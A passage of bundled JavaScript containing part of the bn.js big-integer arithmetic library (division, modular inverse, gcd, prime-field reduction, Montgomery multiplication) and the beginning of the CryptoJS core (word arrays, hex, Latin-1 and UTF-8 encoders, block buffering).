            shift = 26 - bhiBits;
            if (shift !== 0) {
                b = b.ushln(shift);
                a.iushln(shift);
                bhi = b.words[b.length - 1] | 0;
            }

            var m = a.length - b.length;
            var q;

            if (mode !== 'mod') {
                q = new BN(null);
                q.length = m + 1;
                q.words = new Array(q.length);
                for (var i = 0; i < q.length; i++) {
                    q.words[i] = 0;
                }
            }

            var diff = a.clone()._ishlnsubmul(b, 1, m);
            if (diff.negative === 0) {
                a = diff;
                if (q) {
                    q.words[m] = 1;
                }
            }

            for (var j = m - 1; j >= 0; j--) {
                var qj = (a.words[b.length + j] | 0) * 0x4000000 + (a.words[b.length + j - 1] | 0);

                qj = Math.min((qj / bhi) | 0, 0x3ffffff);

                a._ishlnsubmul(b, qj, j);
                while (a.negative !== 0) {
                    qj--;
                    a.negative = 0;
                    a._ishlnsubmul(b, 1, j);
                    if (!a.isZero()) {
                        a.negative ^= 1;
                    }
                }
                if (q) {
                    q.words[j] = qj;
                }
            }
            if (q) {
                q._strip();
            }
            a._strip();

            // Denormalize
            if (mode !== 'div' && shift !== 0) {
                a.iushrn(shift);
            }

            return {
                div: q || null,
                mod: a
            };
        }
        ;

        BN.prototype.divmod = function divmod(num, mode, positive) {
            assert(!num.isZero());

            if (this.isZero()) {
                return {
                    div: new BN(0),
                    mod: new BN(0)
                };
            }

            var div, mod, res;
            if (this.negative !== 0 && num.negative === 0) {
                res = this.neg().divmod(num, mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.iadd(num);
                    }
                }

                return {
                    div: div,
                    mod: mod
                };
            }

            if (this.negative === 0 && num.negative !== 0) {
                res = this.divmod(num.neg(), mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                return {
                    div: div,
                    mod: res.mod
                };
            }

            if ((this.negative & num.negative) !== 0) {
                res = this.neg().divmod(num.neg(), mode);

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.isub(num);
                    }
                }

                return {
                    div: res.div,
                    mod: mod
                };
            }

            // Both numbers are positive at this point

            // Strip both numbers to approximate shift value
            if (num.length > this.length || this.cmp(num) < 0) {
                return {
                    div: new BN(0),
                    mod: this
                };
            }

            // Very short reduction
            if (num.length === 1) {
                if (mode === 'div') {
                    return {
                        div: this.divn(num.words[0]),
                        mod: null
                    };
                }

                if (mode === 'mod') {
                    return {
                        div: null,
                        mod: new BN(this.modrn(num.words[0]))
                    };
                }

                return {
                    div: this.divn(num.words[0]),
                    mod: new BN(this.modrn(num.words[0]))
                };
            }

            return this._wordDiv(num, mode);
        }
        ;

        // Find `this` / `num`
        BN.prototype.div = function div(num) {
            return this.divmod(num, 'div', false).div;
        }
        ;

        BN.prototype.mod = function mod(num) {
            return this.divmod(num, 'mod', false).mod;
        }
        ;

        BN.prototype.umod = function umod(num) {
            return this.divmod(num, 'mod', true).mod;
        }
        ;

        BN.prototype.divRound = function divRound(num) {
            var dm = this.divmod(num);

            if (dm.mod.isZero())
                return dm.div;

            var mod = dm.div.negative !== 0 ? dm.mod.isub(num) : dm.mod;

            var half = num.ushrn(1);
            var r2 = num.andln(1);
            var cmp = mod.cmp(half);

            if (cmp < 0 || (r2 === 1 && cmp === 0))
                return dm.div;

            return dm.div.negative !== 0 ? dm.div.isubn(1) : dm.div.iaddn(1);
        }
        ;

        BN.prototype.modrn = function modrn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);
            var p = (1 << 26) % num;

            var acc = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                acc = (p * acc + (this.words[i] | 0)) % num;
            }

            return isNegNum ? -acc : acc;
        }
        ;

        BN.prototype.modn = function modn(num) {
            return this.modrn(num);
        }
        ;

        BN.prototype.idivn = function idivn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);

            var carry = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var w = (this.words[i] | 0) + carry * 0x4000000;
                this.words[i] = (w / num) | 0;
                carry = w % num;
            }

            this._strip();
            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.divn = function divn(num) {
            return this.clone().idivn(num);
        }
        ;

        BN.prototype.egcd = function egcd(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var x = this;
            var y = p.clone();

            if (x.negative !== 0) {
                x = x.umod(p);
            } else {
                x = x.clone();
            }

            // A * x + B * y = x
            var A = new BN(1);
            var B = new BN(0);

            // C * x + D * y = y
            var C = new BN(0);
            var D = new BN(1);

            var g = 0;

            while (x.isEven() && y.isEven()) {
                x.iushrn(1);
                y.iushrn(1);
                ++g;
            }

            var yp = y.clone();
            var xp = x.clone();

            while (!x.isZero()) {
                for (var i = 0, im = 1; (x.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    x.iushrn(i);
                    while (i-- > 0) {
                        if (A.isOdd() || B.isOdd()) {
                            A.iadd(yp);
                            B.isub(xp);
                        }

                        A.iushrn(1);
                        B.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (y.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    y.iushrn(j);
                    while (j-- > 0) {
                        if (C.isOdd() || D.isOdd()) {
                            C.iadd(yp);
                            D.isub(xp);
                        }

                        C.iushrn(1);
                        D.iushrn(1);
                    }
                }

                if (x.cmp(y) >= 0) {
                    x.isub(y);
                    A.isub(C);
                    B.isub(D);
                } else {
                    y.isub(x);
                    C.isub(A);
                    D.isub(B);
                }
            }

            return {
                a: C,
                b: D,
                gcd: y.iushln(g)
            };
        }
        ;

        BN.prototype._invmp = function _invmp(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var a = this;
            var b = p.clone();

            if (a.negative !== 0) {
                a = a.umod(p);
            } else {
                a = a.clone();
            }

            var x1 = new BN(1);
            var x2 = new BN(0);

            var delta = b.clone();

            while (a.cmpn(1) > 0 && b.cmpn(1) > 0) {
                for (var i = 0, im = 1; (a.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    a.iushrn(i);
                    while (i-- > 0) {
                        if (x1.isOdd()) {
                            x1.iadd(delta);
                        }

                        x1.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (b.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    b.iushrn(j);
                    while (j-- > 0) {
                        if (x2.isOdd()) {
                            x2.iadd(delta);
                        }

                        x2.iushrn(1);
                    }
                }

                if (a.cmp(b) >= 0) {
                    a.isub(b);
                    x1.isub(x2);
                } else {
                    b.isub(a);
                    x2.isub(x1);
                }
            }

            var res;
            if (a.cmpn(1) === 0) {
                res = x1;
            } else {
                res = x2;
            }

            if (res.cmpn(0) < 0) {
                res.iadd(p);
            }

            return res;
        }
        ;

        BN.prototype.gcd = function gcd(num) {
            if (this.isZero())
                return num.abs();
            if (num.isZero())
                return this.abs();

            var a = this.clone();
            var b = num.clone();
            a.negative = 0;
            b.negative = 0;

            // Remove common factor of two
            for (var shift = 0; a.isEven() && b.isEven(); shift++) {
                a.iushrn(1);
                b.iushrn(1);
            }

            do {
                while (a.isEven()) {
                    a.iushrn(1);
                }
                while (b.isEven()) {
                    b.iushrn(1);
                }

                var r = a.cmp(b);
                if (r < 0) {
                    // Swap `a` and `b` to make `a` always bigger than `b`
                    var t = a;
                    a = b;
                    b = t;
                } else if (r === 0 || b.cmpn(1) === 0) {
                    break;
                }

                a.isub(b);
            } while (true);
            return b.iushln(shift);
        }
        ;

        // Invert number in the field F(num)
        BN.prototype.invm = function invm(num) {
            return this.egcd(num).a.umod(num);
        }
        ;

        BN.prototype.isEven = function isEven() {
            return (this.words[0] & 1) === 0;
        }
        ;

        BN.prototype.isOdd = function isOdd() {
            return (this.words[0] & 1) === 1;
        }
        ;

        // And first word and num
        BN.prototype.andln = function andln(num) {
            return this.words[0] & num;
        }
        ;

        // Increment at the bit position in-line
        BN.prototype.bincn = function bincn(bit) {
            assert(typeof bit === 'number');
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s) {
                this._expand(s + 1);
                this.words[s] |= q;
                return this;
            }

            var carry = q;
            for (var i = s; carry !== 0 && i < this.length; i++) {
                var w = this.words[i] | 0;
                w += carry;
                carry = w >>> 26;
                w &= 0x3ffffff;
                this.words[i] = w;
            }
            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }
            return this;
        }
        ;

        BN.prototype.isZero = function isZero() {
            return this.length === 1 && this.words[0] === 0;
        }
        ;

        BN.prototype.cmpn = function cmpn(num) {
            var negative = num < 0;

            if (this.negative !== 0 && !negative)
                return -1;
            if (this.negative === 0 && negative)
                return 1;

            this._strip();

            var res;
            if (this.length > 1) {
                res = 1;
            } else {
                if (negative) {
                    num = -num;
                }

                assert(num <= 0x3ffffff, 'Number is too big');

                var w = this.words[0] | 0;
                res = w === num ? 0 : w < num ? -1 : 1;
            }
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.cmp = function cmp(num) {
            if (this.negative !== 0 && num.negative === 0)
                return -1;
            if (this.negative === 0 && num.negative !== 0)
                return 1;

            var res = this.ucmp(num);
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.ucmp = function ucmp(num) {
            if (this.length > num.length)
                return 1;
            if (this.length < num.length)
                return -1;

            var res = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var a = this.words[i] | 0;
                var b = num.words[i] | 0;

                if (a === b)
                    continue;
                if (a < b) {
                    res = -1;
                } else if (a > b) {
                    res = 1;
                }
                break;
            }
            return res;
        }
        ;

        BN.prototype.gtn = function gtn(num) {
            return this.cmpn(num) === 1;
        }
        ;

        BN.prototype.gt = function gt(num) {
            return this.cmp(num) === 1;
        }
        ;

        BN.prototype.gten = function gten(num) {
            return this.cmpn(num) >= 0;
        }
        ;

        BN.prototype.gte = function gte(num) {
            return this.cmp(num) >= 0;
        }
        ;

        BN.prototype.ltn = function ltn(num) {
            return this.cmpn(num) === -1;
        }
        ;

        BN.prototype.lt = function lt(num) {
            return this.cmp(num) === -1;
        }
        ;

        BN.prototype.lten = function lten(num) {
            return this.cmpn(num) <= 0;
        }
        ;

        BN.prototype.lte = function lte(num) {
            return this.cmp(num) <= 0;
        }
        ;

        BN.prototype.eqn = function eqn(num) {
            return this.cmpn(num) === 0;
        }
        ;

        BN.prototype.eq = function eq(num) {
            return this.cmp(num) === 0;
        }
        ;

        BN.red = function red(num) {
            return new Red(num);
        }
        ;

        BN.prototype.toRed = function toRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            assert(this.negative === 0, 'red works only with positives');
            return ctx.convertTo(this)._forceRed(ctx);
        }
        ;

        BN.prototype.fromRed = function fromRed() {
            assert(this.red, 'fromRed works only with numbers in reduction context');
            return this.red.convertFrom(this);
        }
        ;

        BN.prototype._forceRed = function _forceRed(ctx) {
            this.red = ctx;
            return this;
        }
        ;

        BN.prototype.forceRed = function forceRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            return this._forceRed(ctx);
        }
        ;

        BN.prototype.redAdd = function redAdd(num) {
            assert(this.red, 'redAdd works only with red numbers');
            return this.red.add(this, num);
        }
        ;

        BN.prototype.redIAdd = function redIAdd(num) {
            assert(this.red, 'redIAdd works only with red numbers');
            return this.red.iadd(this, num);
        }
        ;

        BN.prototype.redSub = function redSub(num) {
            assert(this.red, 'redSub works only with red numbers');
            return this.red.sub(this, num);
        }
        ;

        BN.prototype.redISub = function redISub(num) {
            assert(this.red, 'redISub works only with red numbers');
            return this.red.isub(this, num);
        }
        ;

        BN.prototype.redShl = function redShl(num) {
            assert(this.red, 'redShl works only with red numbers');
            return this.red.shl(this, num);
        }
        ;

        BN.prototype.redMul = function redMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.mul(this, num);
        }
        ;

        BN.prototype.redIMul = function redIMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.imul(this, num);
        }
        ;

        BN.prototype.redSqr = function redSqr() {
            assert(this.red, 'redSqr works only with red numbers');
            this.red._verify1(this);
            return this.red.sqr(this);
        }
        ;

        BN.prototype.redISqr = function redISqr() {
            assert(this.red, 'redISqr works only with red numbers');
            this.red._verify1(this);
            return this.red.isqr(this);
        }
        ;

        BN.prototype.redSqrt = function redSqrt() {
            assert(this.red, 'redSqrt works only with red numbers');
            this.red._verify1(this);
            return this.red.sqrt(this);
        }
        ;

        BN.prototype.redInvm = function redInvm() {
            assert(this.red, 'redInvm works only with red numbers');
            this.red._verify1(this);
            return this.red.invm(this);
        }
        ;

        BN.prototype.redNeg = function redNeg() {
            assert(this.red, 'redNeg works only with red numbers');
            this.red._verify1(this);
            return this.red.neg(this);
        }
        ;

        BN.prototype.redPow = function redPow(num) {
            assert(this.red && !num.red, 'redPow(normalNum)');
            this.red._verify1(this);
            return this.red.pow(this, num);
        }
        ;

        var primes = {
            k256: null,
            p224: null,
            p192: null,
            p25519: null
        };

        function MPrime(name, p) {
            this.name = name;
            this.p = new BN(p,16);
            this.n = this.p.bitLength();
            this.k = new BN(1).iushln(this.n).isub(this.p);

            this.tmp = this._tmp();
        }

        MPrime.prototype._tmp = function _tmp() {
            var tmp = new BN(null);
            tmp.words = new Array(Math.ceil(this.n / 13));
            return tmp;
        }
        ;

        MPrime.prototype.ireduce = function ireduce(num) {
            // Assumes that `num` is less than `P^2`
            // num = HI * (2 ^ N - K) + HI * K + LO = HI * K + LO (mod P)
            var r = num;
            var rlen;

            do {
                this.split(r, this.tmp);
                r = this.imulK(r);
                r = r.iadd(this.tmp);
                rlen = r.bitLength();
            } while (rlen > this.n);
            var cmp = rlen < this.n ? -1 : r.ucmp(this.p);
            if (cmp === 0) {
                r.words[0] = 0;
                r.length = 1;
            } else if (cmp > 0) {
                r.isub(this.p);
            } else {
                if (r.strip !== undefined) {
                    // r is a BN v4 instance
                    r.strip();
                } else {
                    // r is a BN v5 instance
                    r._strip();
                }
            }

            return r;
        }
        ;

        MPrime.prototype.split = function split(input, out) {
            input.iushrn(this.n, 0, out);
        }
        ;

        MPrime.prototype.imulK = function imulK(num) {
            return num.imul(this.k);
        }
        ;

        function K256() {
            MPrime.call(this, 'k256', 'ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f');
        }
        inherits(K256, MPrime);

        K256.prototype.split = function split(input, output) {
            // 256 = 9 * 26 + 22
            var mask = 0x3fffff;

            var outLen = Math.min(input.length, 9);
            for (var i = 0; i < outLen; i++) {
                output.words[i] = input.words[i];
            }
            output.length = outLen;

            if (input.length <= 9) {
                input.words[0] = 0;
                input.length = 1;
                return;
            }

            // Shift by 9 limbs
            var prev = input.words[9];
            output.words[output.length++] = prev & mask;

            for (i = 10; i < input.length; i++) {
                var next = input.words[i] | 0;
                input.words[i - 10] = ((next & mask) << 4) | (prev >>> 22);
                prev = next;
            }
            prev >>>= 22;
            input.words[i - 10] = prev;
            if (prev === 0 && input.length > 10) {
                input.length -= 10;
            } else {
                input.length -= 9;
            }
        }
        ;

        K256.prototype.imulK = function imulK(num) {
            // K = 0x1000003d1 = [ 0x40, 0x3d1 ]
            num.words[num.length] = 0;
            num.words[num.length + 1] = 0;
            num.length += 2;

            // bounded at: 0x40 * 0x3ffffff + 0x3d0 = 0x100000390
            var lo = 0;
            for (var i = 0; i < num.length; i++) {
                var w = num.words[i] | 0;
                lo += w * 0x3d1;
                num.words[i] = lo & 0x3ffffff;
                lo = w * 0x40 + ((lo / 0x4000000) | 0);
            }

            if (num.words[num.length - 1] === 0) {
                num.length--;
                if (num.words[num.length - 1] === 0) {
                    num.length--;
                }
            }
            return num;
        }
        ;

        function P224() {
            MPrime.call(this, 'p224', 'ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001');
        }
        inherits(P224, MPrime);

        function P192() {
            MPrime.call(this, 'p192', 'ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff');
        }
        inherits(P192, MPrime);

        function P25519() {
            MPrime.call(this, '25519', '7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed');
        }
        inherits(P25519, MPrime);

        P25519.prototype.imulK = function imulK(num) {
            var carry = 0;
            for (var i = 0; i < num.length; i++) {
                var hi = (num.words[i] | 0) * 0x13 + carry;
                var lo = hi & 0x3ffffff;
                hi >>>= 26;

                num.words[i] = lo;
                carry = hi;
            }
            if (carry !== 0) {
                num.words[num.length++] = carry;
            }
            return num;
        }
        ;

        BN._prime = function prime(name) {
            if (primes[name])
                return primes[name];

            var prime;
            if (name === 'k256') {
                prime = new K256();
            } else if (name === 'p224') {
                prime = new P224();
            } else if (name === 'p192') {
                prime = new P192();
            } else if (name === 'p25519') {
                prime = new P25519();
            } else {
                throw new Error('Unknown prime ' + name);
            }
            primes[name] = prime;

            return prime;
        }
        ;

        function Red(m) {
            if (typeof m === 'string') {
                var prime = BN._prime(m);
                this.m = prime.p;
                this.prime = prime;
            } else {
                assert(m.gtn(1), 'modulus must be greater than 1');
                this.m = m;
                this.prime = null;
            }
        }

        Red.prototype._verify1 = function _verify1(a) {
            assert(a.negative === 0, 'red works only with positives');
            assert(a.red, 'red works only with red numbers');
        }
        ;

        Red.prototype._verify2 = function _verify2(a, b) {
            assert((a.negative | b.negative) === 0, 'red works only with positives');
            assert(a.red && a.red === b.red, 'red works only with red numbers');
        }
        ;

        Red.prototype.imod = function imod(a) {
            if (this.prime)
                return this.prime.ireduce(a)._forceRed(this);

            move(a, a.umod(this.m)._forceRed(this));
            return a;
        }
        ;

        Red.prototype.neg = function neg(a) {
            if (a.isZero()) {
                return a.clone();
            }

            return this.m.sub(a)._forceRed(this);
        }
        ;

        Red.prototype.add = function add(a, b) {
            this._verify2(a, b);

            var res = a.add(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.iadd = function iadd(a, b) {
            this._verify2(a, b);

            var res = a.iadd(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res;
        }
        ;

        Red.prototype.sub = function sub(a, b) {
            this._verify2(a, b);

            var res = a.sub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.isub = function isub(a, b) {
            this._verify2(a, b);

            var res = a.isub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res;
        }
        ;

        Red.prototype.shl = function shl(a, num) {
            this._verify1(a);
            return this.imod(a.ushln(num));
        }
        ;

        Red.prototype.imul = function imul(a, b) {
            this._verify2(a, b);
            return this.imod(a.imul(b));
        }
        ;

        Red.prototype.mul = function mul(a, b) {
            this._verify2(a, b);
            return this.imod(a.mul(b));
        }
        ;

        Red.prototype.isqr = function isqr(a) {
            return this.imul(a, a.clone());
        }
        ;

        Red.prototype.sqr = function sqr(a) {
            return this.mul(a, a);
        }
        ;

        Red.prototype.sqrt = function sqrt(a) {
            if (a.isZero())
                return a.clone();

            var mod3 = this.m.andln(3);
            assert(mod3 % 2 === 1);

            if (mod3 === 3) {
                var pow = this.m.add(new BN(1)).iushrn(2);
                return this.pow(a, pow);
            }

            var q = this.m.subn(1);
            var s = 0;
            while (!q.isZero() && q.andln(1) === 0) {
                s++;
                q.iushrn(1);
            }
            assert(!q.isZero());

            var one = new BN(1).toRed(this);
            var nOne = one.redNeg();

            var lpow = this.m.subn(1).iushrn(1);
            var z = this.m.bitLength();
            z = new BN(2 * z * z).toRed(this);

            while (this.pow(z, lpow).cmp(nOne) !== 0) {
                z.redIAdd(nOne);
            }

            var c = this.pow(z, q);
            var r = this.pow(a, q.addn(1).iushrn(1));
            var t = this.pow(a, q);
            var m = s;
            while (t.cmp(one) !== 0) {
                var tmp = t;
                for (var i = 0; tmp.cmp(one) !== 0; i++) {
                    tmp = tmp.redSqr();
                }
                assert(i < m);
                var b = this.pow(c, new BN(1).iushln(m - i - 1));

                r = r.redMul(b);
                c = b.redSqr();
                t = t.redMul(c);
                m = i;
            }

            return r;
        }
        ;

        Red.prototype.invm = function invm(a) {
            var inv = a._invmp(this.m);
            if (inv.negative !== 0) {
                inv.negative = 0;
                return this.imod(inv).redNeg();
            } else {
                return this.imod(inv);
            }
        }
        ;

        Red.prototype.pow = function pow(a, num) {
            if (num.isZero())
                return new BN(1).toRed(this);
            if (num.cmpn(1) === 0)
                return a.clone();

            var windowSize = 4;
            var wnd = new Array(1 << windowSize);
            wnd[0] = new BN(1).toRed(this);
            wnd[1] = a;
            for (var i = 2; i < wnd.length; i++) {
                wnd[i] = this.mul(wnd[i - 1], a);
            }

            var res = wnd[0];
            var current = 0;
            var currentLen = 0;
            var start = num.bitLength() % 26;
            if (start === 0) {
                start = 26;
            }

            for (i = num.length - 1; i >= 0; i--) {
                var word = num.words[i];
                for (var j = start - 1; j >= 0; j--) {
                    var bit = (word >> j) & 1;
                    if (res !== wnd[0]) {
                        res = this.sqr(res);
                    }

                    if (bit === 0 && current === 0) {
                        currentLen = 0;
                        continue;
                    }

                    current <<= 1;
                    current |= bit;
                    currentLen++;
                    if (currentLen !== windowSize && (i !== 0 || j !== 0))
                        continue;

                    res = this.mul(res, wnd[current]);
                    currentLen = 0;
                    current = 0;
                }
                start = 26;
            }

            return res;
        }
        ;

        Red.prototype.convertTo = function convertTo(num) {
            var r = num.umod(this.m);

            return r === num ? r.clone() : r;
        }
        ;

        Red.prototype.convertFrom = function convertFrom(num) {
            var res = num.clone();
            res.red = null;
            return res;
        }
        ;


        BN.mont = function mont(num) {
            return new Mont(num);
        }
        ;

        function Mont(m) {
            Red.call(this, m);

            this.shift = this.m.bitLength();
            if (this.shift % 26 !== 0) {
                this.shift += 26 - (this.shift % 26);
            }

            this.r = new BN(1).iushln(this.shift);
            this.r2 = this.imod(this.r.sqr());
            this.rinv = this.r._invmp(this.m);

            this.minv = this.rinv.mul(this.r).isubn(1).div(this.m);
            this.minv = this.minv.umod(this.r);
            this.minv = this.r.sub(this.minv);
        }
        inherits(Mont, Red);

        Mont.prototype.convertTo = function convertTo(num) {
            return this.imod(num.ushln(this.shift));
        }
        ;

        Mont.prototype.convertFrom = function convertFrom(num) {
            var r = this.imod(num.mul(this.rinv));
            r.red = null;
            return r;
        }
        ;

        Mont.prototype.imul = function imul(a, b) {
            if (a.isZero() || b.isZero()) {
                a.words[0] = 0;
                a.length = 1;
                return a;
            }

            var t = a.imul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;

            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.mul = function mul(a, b) {
            if (a.isZero() || b.isZero())
                return new BN(0)._forceRed(this);

            var t = a.mul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;
            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.invm = function invm(a) {
            var res = this.imod(a._invmp(this.m).mul(this.r2));
            return res._forceRed(this);
        }
        ;
    }
    )(typeof module === 'undefined' || module, this);
}

INIT_BN();


function INIT_CryptoJS() {

    var CryptoJS = CryptoJS || (function(Math, undefined) {
        var create = Object.create || (function() {
            function F() {}
            ;
            return function(obj) {
                var subtype;

                F.prototype = obj;

                subtype = new F();

                F.prototype = null;

                return subtype;
            }
            ;
        }())

        var C = {};

        var C_lib = C.lib = {};

        var Base = C_lib.Base = (function() {

            return {
                extend: function(overrides) {
                    var subtype = create(this);

                    if (overrides) {
                        subtype.mixIn(overrides);
                    }

                    if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {
                        subtype.init = function() {
                            subtype.$super.init.apply(this, arguments);
                        }
                        ;
                    }

                    subtype.init.prototype = subtype;

                    subtype.$super = this;

                    return subtype;
                },

                create: function() {
                    var instance = this.extend();
                    instance.init.apply(instance, arguments);

                    return instance;
                },

                init: function() {},

                mixIn: function(properties) {
                    for (var propertyName in properties) {
                        if (properties.hasOwnProperty(propertyName)) {
                            this[propertyName] = properties[propertyName];
                        }
                    }

                    if (properties.hasOwnProperty('toString')) {
                        this.toString = properties.toString;
                    }
                },

                clone: function() {
                    return this.init.prototype.extend(this);
                }
            };
        }());

        var WordArray = C_lib.WordArray = Base.extend({
            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 4;
                }
            },

            toString: function(encoder) {
                return (encoder || Hex).stringify(this);
            },

            concat: function(wordArray) {
                var thisWords = this.words;
                var thatWords = wordArray.words;
                var thisSigBytes = this.sigBytes;
                var thatSigBytes = wordArray.sigBytes;

                this.clamp();

                if (thisSigBytes % 4) {
                    for (var i = 0; i < thatSigBytes; i++) {
                        var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                        thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8);
                    }
                } else {
                    for (var i = 0; i < thatSigBytes; i += 4) {
                        thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2];
                    }
                }
                this.sigBytes += thatSigBytes;

                return this;
            },

            clamp: function() {
                var words = this.words;
                var sigBytes = this.sigBytes;

                words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8);
                words.length = Math.ceil(sigBytes / 4);
            },

            clone: function() {
                var clone = Base.clone.call(this);
                clone.words = this.words.slice(0);

                return clone;
            },

            random: function(nBytes) {
                var words = [];

                var r = (function(m_w) {
                    var m_w = m_w;
                    var m_z = 0x3ade68b1;
                    var mask = 0xffffffff;

                    return function() {
                        m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask;
                        m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask;
                        var result = ((m_z << 0x10) + m_w) & mask;
                        result /= 0x100000000;
                        result += 0.5;
                        return result * (Math.random() > .5 ? 1 : -1);
                    }
                }
                );

                for (var i = 0, rcache; i < nBytes; i += 4) {
                    var _r = r((rcache || Math.random()) * 0x100000000);

                    rcache = _r() * 0x3ade67b7;
                    words.push((_r() * 0x100000000) | 0);
                }

                return new WordArray.init(words,nBytes);
            }
        });

        var C_enc = C.enc = {};

        var Hex = C_enc.Hex = {
            stringify: function(wordArray) {
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                var hexChars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    hexChars.push((bite >>> 4).toString(16));
                    hexChars.push((bite & 0x0f).toString(16));
                }

                return hexChars.join('');
            },

            parse: function(hexStr) {
                var hexStrLength = hexStr.length;

                var words = [];
                for (var i = 0; i < hexStrLength; i += 2) {
                    words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4);
                }

                return new WordArray.init(words,hexStrLength / 2);
            }
        };

        var Latin1 = C_enc.Latin1 = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var latin1Chars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    latin1Chars.push(String.fromCharCode(bite));
                }

                return latin1Chars.join('');
            },

            parse: function(latin1Str) {
                // Shortcut
                var latin1StrLength = latin1Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < latin1StrLength; i++) {
                    words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8);
                }

                return new WordArray.init(words,latin1StrLength);
            }
        };

        var Utf8 = C_enc.Utf8 = {
            stringify: function(wordArray) {
                try {
                    return decodeURIComponent(escape(Latin1.stringify(wordArray)));
                } catch (e) {
                    throw new Error('Malformed UTF-8 data');
                }
            },

            parse: function(utf8Str) {
                return Latin1.parse(unescape(encodeURIComponent(utf8Str)));
            }
        };

        var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({
            reset: function() {
                // Initial values
                this._data = new WordArray.init();
                this._nDataBytes = 0;
            },

            _append: function(data) {
                // Convert string to WordArray, else assume WordArray already
                if (typeof data == 'string') {
                    data = Utf8.parse(data);
                }

                // Append
                this._data.concat(data);
                this._nDataBytes += data.sigBytes;
            },

            _process: function(doFlush) {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;
                var dataSigBytes = data.sigBytes;
                var blockSize = this.blockSize;
                var blockSizeBytes = blockSize * 4;

                // Count blocks ready
                var nBlocksReady = dataSigBytes / blockSizeBytes;
                if (doFlush) {
                    nBlocksReady = Math.ceil(nBlocksReady);
                } else {
                    nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0);
                }

                var nWordsReady = nBlocksReady * blockSize;

                var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes);

                if (nWordsReady) {
                    for (var offset = 0; offset < nWordsReady; offset += blockSize) {
                        this._doProcessBlock(dataWords, offset);
                    }

                    var processedWords = dataWords.splice(0, nWordsReady);
                    data.sigBytes -= nBytesReady;
                }

                return new WordArray.init(processedWords,nBytesReady);
            },

            clone: function() {
                var clone = Base.clone.call(this);
